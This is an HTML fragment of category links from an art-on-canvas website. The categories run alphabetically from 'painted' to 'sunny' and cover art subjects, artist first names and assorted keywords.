	<li class="cat-item cat-item-5671"><a href="https://originalartoncanvas.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://originalartoncanvas.org/category/painter/" >painter</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://originalartoncanvas.org/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-8721"><a href="https://originalartoncanvas.org/category/paintinghand/" >paintinghand</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://originalartoncanvas.org/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://originalartoncanvas.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://originalartoncanvas.org/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://originalartoncanvas.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://originalartoncanvas.org/category/para-glider/" >para-glider</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://originalartoncanvas.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://originalartoncanvas.org/category/parisiene/" >parisiene</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://originalartoncanvas.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://originalartoncanvas.org/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://originalartoncanvas.org/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://originalartoncanvas.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://originalartoncanvas.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-8419"><a href="https://originalartoncanvas.org/category/pauline/" >pauline</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://originalartoncanvas.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://originalartoncanvas.org/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://originalartoncanvas.org/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://originalartoncanvas.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://originalartoncanvas.org/category/pears/" >pears</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://originalartoncanvas.org/category/pembroke/" >pembroke</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://originalartoncanvas.org/category/penley/" >penley</a>
</li>
	<li class="cat-item cat-item-8510"><a href="https://originalartoncanvas.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://originalartoncanvas.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://originalartoncanvas.org/category/peony/" >peony</a>
</li>
	<li class="cat-item cat-item-8775"><a href="https://originalartoncanvas.org/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://originalartoncanvas.org/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://originalartoncanvas.org/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://originalartoncanvas.org/category/petar/" >petar</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://originalartoncanvas.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://originalartoncanvas.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://originalartoncanvas.org/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://originalartoncanvas.org/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://originalartoncanvas.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://originalartoncanvas.org/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://originalartoncanvas.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://originalartoncanvas.org/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://originalartoncanvas.org/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://originalartoncanvas.org/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://originalartoncanvas.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://originalartoncanvas.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://originalartoncanvas.org/category/pietyz/" >pietyz</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://originalartoncanvas.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://originalartoncanvas.org/category/pino/" >pino</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://originalartoncanvas.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://originalartoncanvas.org/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://originalartoncanvas.org/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://originalartoncanvas.org/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://originalartoncanvas.org/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://originalartoncanvas.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://originalartoncanvas.org/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://originalartoncanvas.org/category/polynesian/" >polynesian</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://originalartoncanvas.org/category/pomegranates/" >pomegranates</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://originalartoncanvas.org/category/poppies/" >poppies</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://originalartoncanvas.org/category/popping/" >popping</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://originalartoncanvas.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://originalartoncanvas.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://originalartoncanvas.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://originalartoncanvas.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://originalartoncanvas.org/category/post-cubism/" >post-cubism</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://originalartoncanvas.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://originalartoncanvas.org/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://originalartoncanvas.org/category/prayer/" >prayer</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://originalartoncanvas.org/category/precursors/" >precursors</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://originalartoncanvas.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-8709"><a href="https://originalartoncanvas.org/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://originalartoncanvas.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://originalartoncanvas.org/category/pressman/" >pressman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://originalartoncanvas.org/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://originalartoncanvas.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://originalartoncanvas.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://originalartoncanvas.org/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://originalartoncanvas.org/category/pringles/" >pringles</a>
</li>
	<li class="cat-item cat-item-8426"><a href="https://originalartoncanvas.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://originalartoncanvas.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://originalartoncanvas.org/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://originalartoncanvas.org/category/provance/" >provance</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://originalartoncanvas.org/category/provenance/" >provenance</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://originalartoncanvas.org/category/provincetown/" >provincetown</a>
</li>
	<li class="cat-item cat-item-8767"><a href="https://originalartoncanvas.org/category/pssst/" >pssst</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://originalartoncanvas.org/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://originalartoncanvas.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://originalartoncanvas.org/category/puschaik/" >puschaik</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://originalartoncanvas.org/category/putu/" >putu</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://originalartoncanvas.org/category/quang/" >quang</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://originalartoncanvas.org/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://originalartoncanvas.org/category/rabby/" >rabby</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://originalartoncanvas.org/category/raimondo/" >raimondo</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://originalartoncanvas.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://originalartoncanvas.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://originalartoncanvas.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://originalartoncanvas.org/category/rambert/" >rambert</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://originalartoncanvas.org/category/ramon/" >ramon</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://originalartoncanvas.org/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://originalartoncanvas.org/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://originalartoncanvas.org/category/raphaeli/" >raphaeli</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://originalartoncanvas.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://originalartoncanvas.org/category/rather/" >rather</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://originalartoncanvas.org/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-8476"><a href="https://originalartoncanvas.org/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://originalartoncanvas.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://originalartoncanvas.org/category/redwing/" >redwing</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://originalartoncanvas.org/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://originalartoncanvas.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://originalartoncanvas.org/category/relaxation/" >relaxation</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://originalartoncanvas.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://originalartoncanvas.org/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://originalartoncanvas.org/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://originalartoncanvas.org/category/renoy/" >renoy</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://originalartoncanvas.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://originalartoncanvas.org/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://originalartoncanvas.org/category/resistor/" >resistor</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://originalartoncanvas.org/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://originalartoncanvas.org/category/reverie/" >reverie</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://originalartoncanvas.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-8810"><a href="https://originalartoncanvas.org/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://originalartoncanvas.org/category/ribcowsky/" >ribcowsky</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://originalartoncanvas.org/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://originalartoncanvas.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://originalartoncanvas.org/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://originalartoncanvas.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://originalartoncanvas.org/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://originalartoncanvas.org/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://originalartoncanvas.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://originalartoncanvas.org/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://originalartoncanvas.org/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://originalartoncanvas.org/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://originalartoncanvas.org/category/ronit/" >ronit</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://originalartoncanvas.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://originalartoncanvas.org/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://originalartoncanvas.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://originalartoncanvas.org/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://originalartoncanvas.org/category/rossini/" >rossini</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://originalartoncanvas.org/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://originalartoncanvas.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-8778"><a href="https://originalartoncanvas.org/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://originalartoncanvas.org/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-7824"><a href="https://originalartoncanvas.org/category/rural/" >rural</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://originalartoncanvas.org/category/rusch/" >rusch</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://originalartoncanvas.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://originalartoncanvas.org/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://originalartoncanvas.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://originalartoncanvas.org/category/saatchi/" >saatchi</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://originalartoncanvas.org/category/sabhan/" >sabhan</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://originalartoncanvas.org/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://originalartoncanvas.org/category/sabzi/" >sabzi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://originalartoncanvas.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://originalartoncanvas.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://originalartoncanvas.org/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://originalartoncanvas.org/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://originalartoncanvas.org/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://originalartoncanvas.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://originalartoncanvas.org/category/salmagundi/" >salmagundi</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://originalartoncanvas.org/category/salmon/" >salmon</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://originalartoncanvas.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://originalartoncanvas.org/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://originalartoncanvas.org/category/samy/" >samy</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://originalartoncanvas.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://originalartoncanvas.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://originalartoncanvas.org/category/santorini/" >santorini</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://originalartoncanvas.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://originalartoncanvas.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://originalartoncanvas.org/category/saraswoti/" >saraswoti</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://originalartoncanvas.org/category/sardines/" >sardines</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://originalartoncanvas.org/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://originalartoncanvas.org/category/scarface/" >scarface</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://originalartoncanvas.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://originalartoncanvas.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://originalartoncanvas.org/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://originalartoncanvas.org/category/screensaver/" >screensaver</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://originalartoncanvas.org/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://originalartoncanvas.org/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://originalartoncanvas.org/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://originalartoncanvas.org/category/seascape/" >seascape</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://originalartoncanvas.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://originalartoncanvas.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://originalartoncanvas.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://originalartoncanvas.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://originalartoncanvas.org/category/seein/" >seein</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://originalartoncanvas.org/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://originalartoncanvas.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-8870"><a href="https://originalartoncanvas.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-8826"><a href="https://originalartoncanvas.org/category/self-painted/" >self-painted</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://originalartoncanvas.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://originalartoncanvas.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://originalartoncanvas.org/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://originalartoncanvas.org/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-6542"><a href="https://originalartoncanvas.org/category/serghi/" >serghi</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://originalartoncanvas.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://originalartoncanvas.org/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://originalartoncanvas.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://originalartoncanvas.org/category/shabaglian/" >shabaglian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://originalartoncanvas.org/category/shaded/" >shaded</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://originalartoncanvas.org/category/shapeshifting/" >shapeshifting</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://originalartoncanvas.org/category/shawnshawn/" >shawnshawn</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://originalartoncanvas.org/category/shelee/" >shelee</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://originalartoncanvas.org/category/shelly/" >shelly</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://originalartoncanvas.org/category/sherpa/" >sherpa</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://originalartoncanvas.org/category/shifan/" >shifan</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://originalartoncanvas.org/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://originalartoncanvas.org/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://originalartoncanvas.org/category/shoreline/" >shoreline</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://originalartoncanvas.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://originalartoncanvas.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://originalartoncanvas.org/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://originalartoncanvas.org/category/sighs/" >sighs</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://originalartoncanvas.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://originalartoncanvas.org/category/silen/" >silén</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://originalartoncanvas.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://originalartoncanvas.org/category/simeon/" >simeon</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://originalartoncanvas.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://originalartoncanvas.org/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://originalartoncanvas.org/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-8794"><a href="https://originalartoncanvas.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://originalartoncanvas.org/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://originalartoncanvas.org/category/slaughter/" >slaughter</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://originalartoncanvas.org/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://originalartoncanvas.org/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://originalartoncanvas.org/category/slideshow/" >slideshow</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://originalartoncanvas.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://originalartoncanvas.org/category/sloane/" >sloane</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://originalartoncanvas.org/category/sloth/" >sloth</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://originalartoncanvas.org/category/slowinski/" >slowinski</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://originalartoncanvas.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://originalartoncanvas.org/category/snell/" >snell</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://originalartoncanvas.org/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://originalartoncanvas.org/category/snoots/" >snoots</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://originalartoncanvas.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://originalartoncanvas.org/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://originalartoncanvas.org/category/sofala/" >sofala</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://originalartoncanvas.org/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://originalartoncanvas.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://originalartoncanvas.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://originalartoncanvas.org/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://originalartoncanvas.org/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://originalartoncanvas.org/category/sopia/" >sopia</a>
</li>
	<li class="cat-item cat-item-8535"><a href="https://originalartoncanvas.org/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-8926"><a href="https://originalartoncanvas.org/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://originalartoncanvas.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://originalartoncanvas.org/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://originalartoncanvas.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://originalartoncanvas.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://originalartoncanvas.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://originalartoncanvas.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://originalartoncanvas.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://originalartoncanvas.org/category/speedpaint/" >speedpaint</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://originalartoncanvas.org/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://originalartoncanvas.org/category/spirits/" >spirits</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://originalartoncanvas.org/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://originalartoncanvas.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://originalartoncanvas.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://originalartoncanvas.org/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://originalartoncanvas.org/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://originalartoncanvas.org/category/stairway/" >stairway</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://originalartoncanvas.org/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://originalartoncanvas.org/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://originalartoncanvas.org/category/stars/" >stars-</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://originalartoncanvas.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://originalartoncanvas.org/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://originalartoncanvas.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://originalartoncanvas.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://originalartoncanvas.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://originalartoncanvas.org/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://originalartoncanvas.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://originalartoncanvas.org/category/stik/" >stik</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://originalartoncanvas.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://originalartoncanvas.org/category/stirrat/" >stirrat</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://originalartoncanvas.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://originalartoncanvas.org/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://originalartoncanvas.org/category/stradivarius/" >stradivarius</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://originalartoncanvas.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://originalartoncanvas.org/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://originalartoncanvas.org/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://originalartoncanvas.org/category/stretching/" >stretching</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://originalartoncanvas.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://originalartoncanvas.org/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://originalartoncanvas.org/category/studios/" >studios-</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://originalartoncanvas.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://originalartoncanvas.org/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://originalartoncanvas.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://originalartoncanvas.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://originalartoncanvas.org/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://originalartoncanvas.org/category/sunflowers/" >sunflowers</a>
</li>
	<li class="cat-item cat-item-7084"><a href="https://originalartoncanvas.org/category/sunny/" >sunny</a>
</li>
